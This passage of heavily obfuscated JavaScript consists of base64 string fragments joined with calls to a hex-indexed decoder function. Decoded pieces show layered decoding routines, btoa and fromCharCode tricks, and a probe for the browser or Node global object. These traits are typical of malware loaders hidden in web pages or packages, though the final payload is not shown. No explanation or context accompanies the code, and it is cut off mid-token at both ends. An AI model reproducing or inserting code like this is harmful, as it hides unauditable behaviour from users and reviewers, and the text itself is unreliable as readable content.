xdicp'+'K0goMHg3YTksJ2xdYU0nKSsoSCgweDI1M'+_0x2487795u(0x229)+'tIKDB4NDJmLCd6ZyE2JykrSCgweDIzYSw'+'nKUZDXScpK0goMHgyYTcsJ0VhRXcnKStI'+'KDB4NjAyLCc3aEZ5JykrSCgweDVhMCwna'+'lcxNScpK0goMHg1ODMsJzJwMHonKStIKD'+'B4MmE5LCcycDB6JykrSCgweDdhMSwnQU1'+'6KScpK0goMHg2MTksJ1RvcFonKStIKDB4'+'NmZkLCdYdXJ5JykrSCgweDUyYywnWyZAe'+_0x2487795u(0x206)+_0x2487795u(0x25b)+'pK0goMHg3MGUsJzJhdTcnKStIKDB4MzZk'+'LCdbJkB5JykrSCgweDhiYiwnTkFYVScpK'+_0x2487795u(0x235)+'diKGc0JykrSCgweDdmMSwnWzNPNicpK0g'+'oMHgxZTIsJ2xdYU0nKStIKDB4M2Q2LCcp'+_0x2487795u(0x2cc)+'Hg3MmMsJ14oS3EnKStIKDB4MjgwLCdHcy'+'N6JykrSCgw')+(_0x2487795u(0x1b6)+'SQnKStIKDB4NDRlLCdtI0FVJykrSCgweD'+'djZiwnXihLcScpK0goMHg1MDksJ2FVWms'+_0x2487795u(0x17e)+_0x2487795u(0x223)+_0x2487795u(0x2ec)+'wnMnAweicpK0goMHg1MmEsJ2pXMTUnKSt'+_0x2487795u(0x2e6)+'OE5YeicpK0goMHg1MDAsJ1RvcFonKStIK'+'DB4MmE4LCcycDB6JykrSCgweDJjMCwnQX'+_0x2487795u(0x346)+'4MjBhLCdnZzNpJykrSCgweDVkNywnWHVy'+'eScpK0goMHg0MWMsJ2pXMTUnKStIKDB4N'+_0x2487795u(0x137)+'cpK0goMHg0YjksJ3REW2knKStIKDB4M2Q'+'zLCdOQVhVJykrSCgweDY0NywndERbaScp'+'K0goMHg0ODMsJ1BGQUknKStIKDB4NzA1L'+_0x2487795u(0x284)+'goMHgyYjQsJyZaOW8nKStIKDB4NWRlLCd'+'QRkFJJykrSCgweDVhMywnRF4yRicpK0go'+'MHg2YTMsJ14oS3EnKStIKDB4NjAxLCdYd'+_0x2487795u(0x280)+'g0NzMsJ1szTzYnKStIKDB4NjVkLCdbM08'+'2JykrSCgweDdjMywnZGZXRicpK0goMHg4'+'MDMsJ01sbnknKStIKDB4MjM3LCdkZldGJ'+'ykrSCgweDFmNiwnW3plSScpK0goMHgyYj'+'EsJyZaOW8nKStIKDB4MzE3LCdoUDZzJyk'+'rSCgweDRjNywneVAhQycpK0goMHg0ZmMs'+_0x2487795u(0x30f)+'CgweDQ1NiwnVWwqMScpK0goMHg4MTEsJ3'+_0x2487795u(0x1dd))+('KDB4MWQwLCdrRnFIJykrSCgweDYzMSwne'+'mchNicpK0goMHg4YmUsJ3lQaXQnKStIKD'+'B4NDlmLCdeKEtxJykrSCgweDY1MSwnTkF'+'YVScpK0goMHg1ZGEsJyZaOW8nKStIKDB4'+'M2RhLCdrWWpTJykrSCgweDU2OSwna1lqU'+'ycpK0goMHg3YmMsJ2dnM2knKStIKDB4Mm'+'FmLCdhJlc1JykrSCgweDNhMiwna1lqUyc'+'pK0goMHgyZGYsJ20jQVUnKStIKDB4MmRh'+'LCdQRkFJJykrSCgweDJmYywnWmVhbCcpK'+'0goMHgzYTUsJylGQ10nKStIKDB4NGYyLC'+'dkZldGJykrSCgweDQxZCwnMmF1NycpK0g'+'oMHg1MTUsJ2tGcUgnKStIKDB4NmQyLCdH'+'MyQxJykrSCgweDMwNSwnW3plSScpK0goM'+'Hg2NmEsJ0czJDEnKStIKDB4NjRhLCc3aE'+'Z5JykrSCgweDM2ZSwnalcxNScpK0goMHg'+'3MTAsJ0FxVygnKStIKDB4NzQ0LCdHMyQx'+'JykrSCgweDI2NywnWzNPNicpK0goMHg4N'+'GIsJ3FnXSUnKStIKDB4MWY1LCdrRnFIJy'+'krSCgweDZmOCwnKEJqVicpK0goMHgzZmI'+'sJzdoRnknKStIKDB4NmRmLCc3Tko1Jykr'+_0x2487795u(0x362)+'yZaOW8nKStIKDB4N2Y3LCcyYXU3JykrSC'+_0x2487795u(0x163)+'hRXcnKStIKDB4MWI1LCdkZldGJykrSCgw'+'eDRkMSwnJlo5bycpK0goMHg3ZTMsJylGQ'+'10nKStIKDB4NTM1LCdBcVcoJykrSCgweD'+_0x2487795u(0x367)+_0x2487795u(0x1e7)+'YiwnMU1xJCcpK0goMHgzM2YsJ0ReMkYnK'+_0x2487795u(0x33b)+_0x2487795u(0x1b5))+('K0goMHg1N2YsJ3lQaXQnKStIKDB4MzUxL'+'CdoUDZzJykrSCgweDU3OCwnbSNBVScpK0'+'goMHgzMTgsJ0VhRXcnKStIKDB4NGQzLCc'+_0x2487795u(0x288)+'MHg3MDMsJ1h1cnknKStIKDB4NjNkLCdbM'+_0x2487795u(0x2ca)+_0x2487795u(0x271)+'TJykrSCgweDhkNywna0ZxSCcpK0goMHgy'+'MzQsJ3lQIUMnKStIKDB4Mjg1LCdNbG55J'+'ykrSCgweDhjNiwndERbaScpK0goMHgyM2'+'YsJ3lQaXQnKStIKDB4NjBkLCdQRkFJJyk'+_0x2487795u(0x314)+_0x2487795u(0x234)+_0x2487795u(0x17f)+'tGcUgnKStIKDB4NDMxLCdFYUV3JykrSCg'+_0x2487795u(0x33d)+_0x2487795u(0x34d)+'DNmNCwnKEJqVicpK0goMHg1MzksJ3pnIT'+'YnKStIKDB4MzIzLCd0RFtpJykrSCgweDc'+'5YSwnSHpNdicpK0goMHg0NGIsJ0l6ejAn'+'KStIKDB4NTFjLCd5UGl0JykrSCgweDYyN'+'ywnRiVxdicpK0goMHg0MmUsJ0ZXSkUnKS'+'tIKDB4ODRjLCdoUDZzJykrSCgweDVjZCw'+'nWyZAeScpK0goMHg3NGMsJzhOWHonKStI'+'KDB4NjI4LCdxWE9MJykrSCgweDI3Yywna'+'1lqUycpK0goMHg1YWEsJ0ReMkYnKStIKD'+'B4OGMxLCdQRkFJJykrSCgweDM5MiwnQU1'+'6KScpK0goMHg1YjksJ2tZalMnKStIKDB4'+'NTkwLCdaZWFsJykrSCgweDI3ZCwnaFA2c'+'ycpK0goMHg3ZTUsJ0ReMkYnKStIKDB4Nj'+_0x2487795u(0x2af))+('JykrSCgweDU1NCwnMnAweicpK0goMHg2M'+'TIsJ2EmVzUnKStIKDB4MmVhLCdbJkB5Jy'+'krSCgweDU1ZCwnWHVyeScpK0goMHg4NmQ'+_0x2487795u(0x2e5)+'SCgweDYyZiwnemchNicpK0goMHg2MzQsJ'+_0x2487795u(0x264)+_0x2487795u(0x1a3)+'OWHonKStIKDB4MmFlLCdQRkFJJykrSCgw'+'eDYzMCwndERbaScpK0goMHg1MDUsJ1h1c'+_0x2487795u(0x251)+'NmZiwnalcxNScpK0goMHg3ZjAsJ3lGMCY'+'nKStIKDB4NWUwLCdEXjJGJykrSCgweDRi'+'OCwnXihLcScpK0goMHg2ZjcsJ1szTzYnK'+_0x2487795u(0x14f)+'wnMnAweicpK0goMHg4MWIsJ2tZalMnKSt'+'IKDB4OGQwLCdCNShYJykrSCgweDM5Yiwn'+_0x2487795u(0x1bb)+_0x2487795u(0x207)+'F1NycpK0goMHgzZGIsJzhOWHonKStIKDB'+'4NTBjLCdNbG55JykrSCgweDMwZiwndERb'+'aScpK0goMHg1NjgsJ1t6ZUknKSkrKEgoM'+'HgzMzEsJ2hQNnMnKStIKDB4NmM5LCdBTX'+'opJykrSCgweDQ4NywnemchNicpK0goMHg'+'0NDUsJ2EmVzUnKStIKDB4NGRjLCdNbG55'+'JykrSCgweDg2OSwnUEZBSScpK0goMHgzY'+_0x2487795u(0x1c8)+'krSCgweDU4MSwnQU16KScpK0goMHg2MWI'+'sJ3REW2knKStIKDB4Mjc0LCdqVzE1Jykr'+'SCgweDQ5NiwnbF1hTScpK0goMHg3ZjgsJ'+'yZaOW8nKStIKDB4MzI0LCcycDB6JykrSC'+'gweDM4ZSwn')+('a1lqUycpK0goMHg2OTIsJ3REW2knKStIK'+'DB4NzQwLCd5UGl0JykrSCgweDcwMSwnZG'+'ZXRicpK0goMHg0NDQsJzdOSjUnKStIKDB'+_0x2487795u(0x174)+_0x2487795u(0x332)+'jNmLCdnZzNpJykrSCgweDg4MywnaFA2cy'+_0x2487795u(0x2e7)+'5LCdoUDZzJykrSCgweDZmZiwnTkFYVScp'+_0x2487795u(0x310)+_0x2487795u(0x129)+'goMHgyZTcsJ3lQIUMnKStIKDB4N2JkLCc'+'pa0ljJykrSCgweDI0ZCwnQjUoWCcpK0go'+'MHg1ODYsJ3FnXSUnKStIKDB4NmQ5LCdxW'+'E9MJykrSCgweDZmMSwneVAhQycpK0goMH'+'g2YmEsJ1RvcFonKStIKDB4M2UwLCd5RjA'+_0x2487795u(0x184)+'NjQsJ14oS3EnKStIKDB4NTQ0LCdaZWFsJ'+_0x2487795u(0x333)+'UsJylGQ10nKStIKDB4NWIwLCcyYXU3Jyk'+'rSCgweDdmNCwnSXp6MCcpK0goMHg3MjIs'+'J2dnM2knKStIKDB4MzZjLCdsXWFNJykrS'+'CgweDM2NCwnQjUoWCcpK0goMHg3YWYsJ2'+'0jQVUnKStIKDB4NzkwLCdrRnFIJykrSCg'+'weDFiZSwnN05KNScpK0goMHg2YWUsJ3lQ'+_0x2487795u(0x2fc)+'DU3YywnWmVhbCcpK0goMHg0MGEsJ2dnM2'+_0x2487795u(0x1c0)+'2OCwncVhPTCcpK0goMHg0YzMsJ0YlcXYn'+'KStIKDB4Njg1LCdEXjJGJykrSCgweDg2M'+'SwnR3MjeicpK0goMHg2MzgsJ1t6ZUknKS'+'tIKDB4NzY0')+('LCcycDB6JykrSCgweDZmYywnSXp6MCcpK'+'0goMHg0OTEsJ2xdYU0nKStIKDB4MjAxLC'+'dHcyN6JykrSCgweDI1NCwnbF1hTScpK0g'+'oMHgzODcsJ0I1KFgnKStIKDB4NGM4LCdx'+'Z10lJykrSCgweDY3MSwnR3MjeicpK0goM'+'Hg4MWMsJ2FVWmsnKStIKDB4NTIzLCc3aE'+'Z5JykrSCgweDY2ZSwnN2hGeScpK0goMHg'+'2OGUsJ2IoZzQnKStIKDB4NTBmLCcyYXU3'+'JykrSCgweDczYywnJlo5bycpK0goMHgyN'+'DcsJ3REW2knKStIKDB4NDlkLCdIek12Jy'+'krSCgweDJjOSwna0ZxSCcpK0goMHgyZjI'+'sJ0YlcXYnKStIKDB4NTlkLCdxWE9MJykr'+'SCgweDI2YiwnbF1hTScpK0goMHg1NGYsJ'+'0I1KFgnKStIKDB4MmVjLCdIek12JykrSC'+_0x2487795u(0x1be)+'BWFUnKStIKDB4MjFiLCcmWjlvJykrSCgw'+'eDUxZiwnRiVxdicpK0goMHg0ZTEsJ01sb'+'nknKStIKDB4NzE0LCdiKGc0JykrSCgweD'+_0x2487795u(0x15d)+'nKStIKDB4Nzk2LCdGV0pFJykrSCgweDMy'+'OCwnQU16KScpK0goMHg3MWMsJzFNcSQnK'+'StIKDB4N2E1LCc3aEZ5JykrSCgweDQyMi'+'wnYihnNCcpK0goMHgxZDQsJ2hQNnMnKSt'+_0x2487795u(0x2f4)+'eVBpdCcpK0goMHg0ZjQsJ2tZalMnKStIK'+'DB4MWUxLCc3aEZ5JykrSCgweDZjNiwnVG'+'9wWicpK0goMHg0MjMsJ20jQVUnKStIKDB'+'4ODAyLCdHMyQxJykrSCgweDQ2ZiwnMU1x'+_0x2487795u(0x148)+'WNiLCdGV0pFJykrSCgweDc2ZSwnTWxueS'+_0x2487795u(0x177))+('MTUsJ2xdYU0nKStIKDB4MjVkLCdCNShYJ'+'ykrSCgweDJlOSwnQjUoWCcpK0goMHg1Nz'+'IsJzFNcSQnKStIKDB4ODA0LCd5UGl0Jyk'+'rSCgweDU5Nywna0ZxSCcpK0goMHg0YTUs'+'J0dzI3onKStIKDB4NmVmLCdhVVprJykrS'+'CgweDI5OSwnSXp6MCcpK0goMHg4YTIsJ3'+'lQaXQnKStIKDB4MmQyLCdFYUV3JykrSCg'+'weDIyNiwnMU1xJCcpK0goMHg2ZmIsJ01s'+_0x2487795u(0x20c)+'DU5NiwndERbaScpK0goMHg4MjgsJ3lGMC'+'YnKStIKDB4NmFjLCdJenowJykrSCgweDM'+_0x2487795u(0x180)+_0x2487795u(0x241)+_0x2487795u(0x253)+'tIKDB4Nzg3LCcmWjlvJykrSCgweDQ2ZSw'+_0x2487795u(0x35b)+'KDB4NjFhLCd6ZyE2JykrSCgweDQ3MiwnW'+_0x2487795u(0x13b)+'B4NzIxLCdVbCoxJykrSCgweDU1MCwnWmV'+_0x2487795u(0x11e)+_0x2487795u(0x359)+'CcpK0goMHg1NmUsJ2dnM2knKStIKDB4MW'+'Y5LCd6ZyE2JykrSCgweDc1MywnalcxNSc'+'pK0goMHgzZjgsJ3REW2knKStIKDB4M2I5'+_0x2487795u(0x1cf)+'0goMHgyYjcsJzdOSjUnKStIKDB4N2QxLC'+_0x2487795u(0x1c3)+'oMHg0YWYsJ1szTzYnKStIKDB4ODc0LCdt'+'I0FVJykrSCgweDNjZCwnRldKRScpK0goM'+_0x2487795u(0x2fe)+'J5JykrSCgw')+('eDNkNywna1lqUycpK0goMHg1YTQsJ3lQI'+'UMnKStIKDB4N2Q5LCdxWE9MJykrSCgweD'+_0x2487795u(0x34a)+'nKStIKDB4NjFjLCdbJkB5JykrSCgweDcz'+'NCwnZ2czaScpK0goMHgxYjksJ3lQIUMnK'+_0x2487795u(0x19b)+'wnQjUoWCcpK0goMHg0ZjUsJ2tZalMnKSt'+'IKDB4NGM1LCcoQmpWJykrSCgweDdlNCwn'+'Jlo5bycpK0goMHgzODQsJzhOWHonKStIK'+_0x2487795u(0x1a6)+'hnNCcpK0goMHg2OTYsJylrSWMnKStIKDB'+_0x2487795u(0x230)+'VScpK0goMHgxYzgsJzFNcSQnKStIKDB4N'+'TBiLCdGJXF2JykrSCgweDNlMSwna0ZxSC'+_0x2487795u(0x27a)+'yLCdIek12JykrSCgweDQ3ZSwncVhPTCcp'+'K0goMHgyM2MsJ2tGcUgnKStIKDB4NmNjL'+'Cd5UCFDJykrSCgweDU1MywnQjUoWCcpK0'+'goMHgyZDksJ20jQVUnKStIKDB4NTZiLCd'+'tI0FVJykrSCgweDY5ZSwneVBpdCcpK0go'+'MHgzNGEsJ0ZXSkUnKStIKDB4MzJlLCd6Z'+'yE2JykrSCgweDdlZSwnOE5YeicpK0goMH'+'gxZDUsJ0I1KFgnKStIKDB4NDhhLCdOQVh'+'VJykrSCgweDcwYiwncVhPTCcpK0goMHgx'+'ZDMsJ3lQaXQnKStIKDB4NDA0LCdbJkB5J'+'ykrSCgweDFmYywnZGZXRicpK0goMHg4Mz'+'csJ3FYT0wnKStIKDB4OGE0LCdOQVhVJyk'+'rSCgweDVmNiwnVG9wWicpK0goMHg3ODIs'+'JyhCalYnKStIKDB4NDdjLCcmWjlvJykpK'+'yhIKDB4NDQ5LCdhJlc1JykrSCgweDM1MC'+'wnMnAweicp')+('K0goMHg4MzMsJ1plYWwnKStIKDB4NmQ2L'+'CcycDB6JykrSCgweDUwNCwneVBpdCcpK0'+'goMHg2ODgsJylrSWMnKStIKDB4MzNiLCd'+_0x2487795u(0x2b1)+_0x2487795u(0x130)+'VhVJykrSCgweDQ2YywnR3MjeicpK0goMH'+'g0YWUsJ2hQNnMnKStIKDB4OGM5LCdEXjJ'+'GJykrSCgweDY3MiwnZ2czaScpK0goMHgz'+'OTcsJ1plYWwnKStIKDB4NTQ5LCcyYXU3J'+_0x2487795u(0x160)+'IsJ2FVWmsnKStIKDB4NmIwLCd5UCFDJyk'+'rSCgweDIwNiwnRiVxdicpK0goMHgxYzEs'+'J3lQIUMnKStIKDB4NDU5LCdOQVhVJykrS'+'CgweDQ4YiwnRiVxdicpK0goMHg3YzEsJ2'+'tGcUgnKStIKDB4NTkxLCdkZldGJykrSCg'+_0x2487795u(0x2e2)+'RnknKStIKDB4NDMwLCdrWWpTJykrSCgwe'+'DZjNSwnMmF1NycpK0goMHg2ZTQsJ2hQNn'+'MnKStIKDB4NDBiLCcycDB6JykrSCgweDg'+_0x2487795u(0x1a0)+'KStIKDB4MjFjLCdqVzE1JykrSCgweDc3N'+'iwnRzMkMScpK0goMHgzZDIsJ0I1KFgnKS'+'tIKDB4NTczLCcmWjlvJykrSCgweDRiMSw'+'nJlo5bycpK0goMHg2OWIsJ2IoZzQnKStI'+'KDB4N2JiLCdxWE9MJykrSCgweDMwMiwnW'+'zNPNicpK0goMHg2OTQsJ2pXMTUnKStIKD'+'B4ODNhLCdrWWpTJykrSCgweDgyMiwnYSZ'+'XNScpK0goMHg2YzMsJylGQ10nKStIKDB4'+_0x2487795u(0x2e3)+'ycpK0goMHg2NDksJ0h6TXYnKStIKDB4Mz'+'Y3LCdYdXJ5')+('JykrSCgweDZmMCwnalcxNScpK0goMHg2Y'+_0x2487795u(0x304)+'krSCgweDc5YywnMnAweicpK0goMHg4OWI'+'sJ0h6TXYnKStIKDB4M2I0LCdbJkB5Jykr'+'SCgweDUzYiwncVhPTCcpK0goMHgzN2YsJ'+'zdoRnknKStIKDB4NjNiLCdxZ10lJykrSC'+'gweDFlZSwnN2hGeScpK0goMHg1M2UsJ1R'+'vcFonKStIKDB4Njg2LCdxWE9MJykrSCgw'+'eDJiMiwnVG9wWicpK0goMHgxYzAsJ0ZXS'+_0x2487795u(0x24a)+'JlMCwnMnAweicpK0goMHgzOTEsJ01sbnk'+'nKStIKDB4M2FhLCdBTXopJykrSCgweDU2'+'MiwnSXp6MCcpK0goMHg0ZmYsJylrSWMnK'+_0x2487795u(0x316)+'wnMU1xJCcpK0goMHgzYTEsJzdoRnknKSt'+_0x2487795u(0x274)+'VG9wWicpK0goMHg1YzYsJ1RvcFonKStIK'+_0x2487795u(0x1c9)+'ZAeScpK0goMHg3M2QsJ0ZXSkUnKStIKDB'+'4NjYyLCdVbCoxJykrSCgweDUzMCwnRldK'+'RScpK0goMHg0NTIsJ1h1cnknKStIKDB4M'+'WIzLCcoQmpWJykrSCgweDY0YywnUEZBSS'+'cpK0goMHg4NDcsJylGQ10nKStIKDB4NGM'+'2LCc3aEZ5JykrSCgweDQwNSwnOE5Yeicp'+'K0goMHg4MGEsJ2FVWmsnKStIKDB4NTFlL'+'Ccpa0ljJykrSCgweDYxMSwnWmVhbCcpK0'+'goMHgyYzEsJ0l6ejAnKStIKDB4OGMwLCd'+'aZWFsJykrSCgweDIxNywnYSZXNScpK0go'+_0x2487795u(0x1e0)+'mVJJykrSCgweDI1ZSwnYVVaaycpK0goMH'+_0x2487795u(0x1ed))+('cFonKStIKDB4MzEyLCdqVzE1JykrSCgwe'+'DU0NiwnTWxueScpK0goMHg1NGEsJ3lQaX'+'QnKStIKDB4NTc5LCdYdXJ5JykrSCgweDJ'+'hYiwnQjUoWCcpK0goMHg0MGQsJ2tZalMn'+'KStIKDB4N2Y5LCdrWWpTJykrSCgweDMwO'+'SwnRiVxdicpK0goMHg1Y2EsJ1RvcFonKS'+_0x2487795u(0x221)+'nZ2czaScpK0goMHg4NTUsJ1plYWwnKStI'+'KDB4NjAzLCdrRnFIJykrSCgweDNjYywnN'+'2hGeScpK0goMHg3MjQsJzhOWHonKStIKD'+'B4NDliLCdVbCoxJykrSCgweDczOCwnN2h'+'GeScpK0goMHgyOTMsJzhOWHonKStIKDB4'+'NGE2LCdFYUV3JykrSCgweDcxZSwnRzMkM'+_0x2487795u(0x27e)+_0x2487795u(0x34f)+'pK0goMHgzMmYsJ0FxVygnKStIKDB4MjYw'+'LCdtI0FVJykrSCgweDJkYiwnKUZDXScpK'+'0goMHg4ZGMsJ0l6ejAnKStIKDB4NzVjLC'+'dBTXopJykrSCgweDFjNywneUYwJicpK0g'+'oMHgzZTQsJ1RvcFonKStIKDB4NzA4LCdN'+'bG55JykrSCgweDQxNCwneUYwJicpK0goM'+'Hg1MjcsJ0dzI3onKStIKDB4NDI3LCdJen'+'owJykrSCgweDg5NiwncWddJScpK0goMHg'+'0Y2UsJ3pnITYnKStIKDB4MmYxLCdIek12'+'JykrSCgweDYwNiwnMnAweicpK0goMHg1Z'+'GQsJ2xdYU0nKStIKDB4NmU1LCdNbG55Jy'+'krSCgweDJhMSwnVWwqMScpK0goMHg0NDI'+'sJ0h6TXYnKStIKDB4NzZhLCdhJlc1Jykr'+'SCgweDU4ZSwncWddJScpK0goMHg0YzEsJ'+'0czJDEnKStIKDB4MzNkLCdrWWpTJykrSC'+'gweDU3YSwn')+('a0ZxSCcpK0goMHg2ZTAsJ1h1cnknKStIK'+'DB4NTY3LCdsXWFNJykrSCgweDM3OCwnRF'+'4yRicpK0goMHgyNGYsJ1szTzYnKStIKDB'+'4NzlmLCdiKGc0JykrSCgweDY5MCwnZGZX'+_0x2487795u(0x2be)+'GRmLCc4Tlh6JykrSCgweDY2ZCwnOE5Yei'+'cpK0goMHgzYzYsJ1t6ZUknKStIKDB4N2Q'+_0x2487795u(0x2d0)+_0x2487795u(0x363)+'CdEXjJGJykrSCgweDc1ZCwnVG9wWicpK0'+'goMHgyMmIsJzdoRnknKStIKDB4NzIzLCd'+'xWE9MJykrSCgweDU3ZSwnemchNicpK0go'+'MHgyMjgsJ14oS3EnKStIKDB4NmRhLCdEX'+'jJGJykrSCgweDM4MiwnalcxNScpK0goMH'+_0x2487795u(0x342)+_0x2487795u(0x2df)+'NTYsJ1BGQUknKStIKDB4MzFiLCdnZzNpJ'+'ykrSCgweDY0NiwnalcxNScpK0goMHgyOT'+'gsJ2RmV0YnKStIKDB4NDI5LCdBcVcoJyk'+'rSCgweDVkMiwnMnAweicpK0goMHg0ZGIs'+_0x2487795u(0x16d)+'CgweDFlOCwnKWtJYycpK0goMHg0MGMsJ1'+'RvcFonKStIKDB4NDAwLCdEXjJGJykrSCg'+'weDYyYSwnOE5YeicpK0goMHg3ZmEsJ0Yl'+_0x2487795u(0x2ac)+_0x2487795u(0x30e)+'onKStIKDB4M2QwLCdkZldGJykrSCgweDI'+_0x2487795u(0x1eb)+'KStIKDB4ODRmLCcxTXEkJykrSCgweDUzM'+'SwnKUZDXScpK0goMHg4NDgsJ20jQVUnKS'+'tIKDB4NjU3')+(_0x2487795u(0x19d)+'0goMHg0Y2MsJylGQ10nKStIKDB4ODhmLC'+_0x2487795u(0x2ea)+'oMHg4MDAsJ2IoZzQnKStIKDB4M2Q1LCdk'+'ZldGJykrSCgweDc3ZCwnVG9wWicpK0goM'+_0x2487795u(0x2bf)+_0x2487795u(0x19f)+_0x2487795u(0x2f2)+'V0YnKStIKDB4MWRmLCdxZ10lJykrSCgwe'+'DMyOSwnSXp6MCcpK0goMHg2ZjIsJzdOSj'+'UnKStIKDB4ODczLCdCNShYJykrSCgweDg'+'xMiwnYihnNCcpK0goMHg0N2YsJ2dnM2kn'+'KStIKDB4NWRiLCdnZzNpJykrSCgweDY5Y'+_0x2487795u(0x268)+_0x2487795u(0x2a5)+_0x2487795u(0x226)+'KDB4NjdiLCdrWWpTJykrSCgweDc3NSwnS'+'HpNdicpK0goMHg4NjQsJzhOWHonKStIKD'+'B4NjgyLCdoUDZzJykrSCgweDI4MywnQU1'+_0x2487795u(0x22e)+'MjdhLCdVbCoxJykrSCgweDI2MSwnbSNBV'+'ScpK0goMHgyMTEsJyZaOW8nKSksZFtIKD'+'B4ODI5LCdxZ10lJyldPUgoMHg1YjMsJ2t'+'ZalMnKStIKDB4MzdjLCdFYUV3JykrJ25n'+'JyxkW0goMHg1YmQsJ1smQHknKV09ZnVuY'+'3Rpb24ocyx0LHUsdix3LHgseSx6LEEsQi'+'xDKXtyZXR1cm4gcyh0LHUsdix3LHgseSx'+'6LEEsQixDKTt9LGRbSCgweDQwNywna1lq'+'UycpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+'iBzfHx0O30sZFtIKDB4M2EwLCdJenowJy'+'ldPWZ1bmN0')+(_0x2487795u(0x233)+'iBzKHQsdSx2LHcseCx5KTt9LGRbSCgweD'+'hiNywnWmVhbCcpXT1mdW5jdGlvbihzLHQ'+'sdSx2LHcpe3JldHVybiBzKHQsdSx2LHcp'+'O30sZFtIKDB4NWU1LCcpRkNdJyldPUgoM'+'HgzOTAsJ2xdYU0nKStIKDB4NjJjLCdtI0'+'FVJykrSCgweDg0MSwnemchNicpKyddJyx'+_0x2487795u(0x1b7)+'NiwnRWFFdycpK0goMHgyNWEsJ01sbnknK'+'StIKDB4ODc3LCdhJlc1JykrSCgweDNmNS'+'wnKUZDXScpLGRbSCgweDM4MCwnKEJqVic'+_0x2487795u(0x1e4)+'ZiwnN2hGeScpK0goMHg2Y2QsJ2tGcUgnK'+'StIKDB4MzQyLCdeKEtxJykrJ10nLGRbSC'+'gweDVhOSwnRldKRScpXT1IKDB4MzNhLCc'+'pa0ljJykrSCgweDQxMSwnVWwqMScpK0go'+_0x2487795u(0x135)+_0x2487795u(0x2b8)+_0x2487795u(0x2f6)+'zLHQsdSx2LHcseCx5LHosQSxCLEMpe3Jl'+'dHVybiBzKHQsdSx2LHcseCx5LHosQSxCL'+'EMpO30sZFtIKDB4NmQwLCdiKGc0JyldPW'+_0x2487795u(0x2e4)+'0LHUpO307dmFyIGY9ZCxoPWZ1bmN0aW9u'+_0x2487795u(0x2ce)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEk9XzB4OTIwMjQzOWQ7aWY'+_0x2487795u(0x30c)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x2487795u(0x250)+_0x2487795u(0x194))+('PSFbXSx2O307fSgpO2Z1bmN0aW9uIGkoc'+_0x2487795u(0x22b)+'g4LCd5UCFDJyldPWZbSigweDc0YSwnMnA'+_0x2487795u(0x15e)+'ZnVuY3Rpb24oeixBKXt2YXIgSz1KO3Jld'+'HVybiBmW0soMHg1YmUsJ20jQVUnKV0oei'+'xBKTt9LHVbSigweDg5ZiwnRldKRScpXT1'+'mW0ooMHgyMjUsJ0czJDEnKV0sdVtKKDB4'+'Njk4LCcmWjlvJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIEw9SjtyZXR1cm4gZltMKDB4M2'+'ViLCd6ZyE2JyldKHosQSk7fSx1W0ooMHg'+'1NzQsJ3lQIUMnKV09ZltKKDB4NmVkLCdE'+'XjJGJyldLHVbSigweDYzNywnbF1hTScpX'+'T1mdW5jdGlvbih6LEEpe3ZhciBNPUo7cm'+_0x2487795u(0x266)+'6LEEpO30sdVtKKDB4N2JmLCdxZ10lJyld'+_0x2487795u(0x248)+'Hg4NDYsJ1VsKjEnKV09ZnVuY3Rpb24oei'+_0x2487795u(0x290)+'1OGEsJzFNcSQnKV0oeixBKTt9LHVbSigw'+'eDM2NiwnKEJqVicpXT1mdW5jdGlvbih4K'+_0x2487795u(0x214)+_0x2487795u(0x32c)+'vcih2YXIgdyBpbiBzKWlmKGZbSigweDgz'+'YywnMmF1NycpXSh3W0ooMHgzMWUsJ2pXM'+'TUnKSsnaCddLHQpJiZmdW5jdGlvbih4LH'+_0x2487795u(0x1dc)+_0x2487795u(0x1f8)+'dmFyIFE9UCxCPXt9O0JbUSgweDc0NSwnQ'+_0x2487795u(0x36c)+_0x2487795u(0x340))+('QixEPXZbUSgweDRhNCwnRiVxdicpXSh0e'+'XBlb2Ygd2luZG93LHZbUSgweDMyYSwna0'+'ZxSCcpXSk/d2luZG93OnZbUSgweDI2ZSw'+'nYihnNCcpXSh0eXBlb2YgcHJvY2Vzcyx2'+'W1EoMHgyNDUsJzhOWHonKV0pJiZ2W1EoM'+'Hg0NGYsJ3FnXSUnKV0odHlwZW9mIHJlcX'+_0x2487795u(0x1e9)+'mdltRKDB4ODNiLCdQRkFJJyldKHR5cGVv'+'ZiBnbG9iYWwsdltRKDB4ODE2LCdnZzNpJ'+'yldKT9nbG9iYWw6dGhpcyxFPWZ1bmN0aW'+_0x2487795u(0x1b0)+'4MWM1LCcyYXU3JykpKydwJ10oQ1tSKDB4'+'NzhmLCdbJkB5JyldKTtyZXR1cm4hRltSK'+'DB4MWU3LCdxZ10lJyldKHopO307cmV0dX'+'JuIHZbUSgweDdkOCwncVhPTCcpXShFKTt'+'9KTtmW1AoMHgxZjEsJ1szTzYnKV0oeik7'+_0x2487795u(0x145)+'1BGQUknKV0oQSx5W1AoMHgxZGEsJ0FNei'+'knKSsnaCddKTtBKyspaWYoZltQKDB4Nzd'+_0x2487795u(0x240)+'SScpK1AoMHg2MGMsJ2tGcUgnKV0oeVtBX'+'VsweDBdKSx5W0FdWzB4MV0pKXJldHVybj'+_0x2487795u(0x179)+'pKXJldHVybiBzW3ddO31mdW5jdGlvbiBq'+_0x2487795u(0x246)+_0x2487795u(0x1d8)+'U9ZltTKDB4M2Q5LCdIek12JyldW1MoMHg'+'0NDMsJzFNcSQnKSsnY2UnXSh0LCcnKSx0'+'PWZbUygweDdiNSwnRWFFdycpXShidG9hL'+'HMpW1MoMHgxY2QsJzJhdTcnKV0oJz0nLD'+_0x2487795u(0x347))+('eDIzYiwndERbaScpXSgnLicpW1MoMHg0Y'+'mUsJ3FnXSUnKV0oJycpW1MoMHgzOWQsJ3'+_0x2487795u(0x136)+'VWmsnKV0oJycpLHM9dFtTKDB4NDQzLCcx'+'TXEkJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x2487795u(0x311)+'4gU3RyaW5nW1QoMHg3Y2UsJ0l6ejAnKSt'+'UKDB4NjdmLCcmWjlvJykrJ2RlJ10oZltU'+_0x2487795u(0x19a)+'CwnbSNBVScpXSh2LCdaJyk/MHg1YToweD'+'dhLHY9ZltUKDB4MmUyLCc3Tko1JyldKHZ'+'bVCgweDhhYSwnVWwqMScpK1QoMHg2OGMs'+_0x2487795u(0x352)+'CgweDM1YywnYihnNCcpXSh2